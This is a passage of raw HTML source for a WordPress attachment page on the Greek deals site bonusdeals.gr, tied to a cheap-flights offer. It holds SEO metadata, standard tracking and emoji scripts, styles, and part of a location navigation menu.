

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/
body_size: 35465
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Screen Shot 2014-12-02 at 10.51.32 PM - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen Shot 2014-12-02 at 10.51.32 PM - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm" />
	<meta property="og:image:width" content="1383" />
	<meta property="og:image:height" content="822" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/","url":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/","name":"Screen Shot 2014-12-02 at 10.51.32 PM - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM.png","datePublished":"2014-12-02T20:52:13+00:00","dateModified":"2014-12-02T20:52:13+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2014/12/Screen-Shot-2014-12-02-at-10.51.32-PM.png","width":1383,"height":822},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/screen-shot-2014-12-02-at-10-51-32-pm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Φθηνά Αεροπορικά εισιτήρια! Στόχος της Skypicker είναι να βοηθάει τους χρήστες να βρίσκουν και να κλείνουν τις φθηνότερες πτήσεις σε όλο τον κόσμο, μέσα από ένα user-friendly website. Με την πιο εκτεταμένη βάση δεδομένων σε low cost πτήσεις, μαζί με πτήσεις που εκτελούνται από τις παραδοσιακές αεροπορικές εταιρείες, η Skypicker παρουσιάζει τα αποτελέσματα χρησιμοποιώντας διαδραστικό χάρτη, κάνοντας την εύρεση και κράτηση θέσεων μια πολύ ευχάριστη εμπειρία για τον χρήστη.","item":"https://www.bonusdeals.gr/deal/fthina-aeroporika-eisitiria-2/"},{"@type":"ListItem","position":3,"name":"Screen Shot 2014-12-02 at 10.51.32 PM"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/729269" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=729269' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Ffthina-aeroporika-eisitiria-2%2Fscreen-shot-2014-12-02-at-10-51-32-pm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Ffthina-aeroporika-eisitiria-2%2Fscreen-shot-2014-12-02-at-10-51-32-pm%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-729269 attachmentid-729269 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
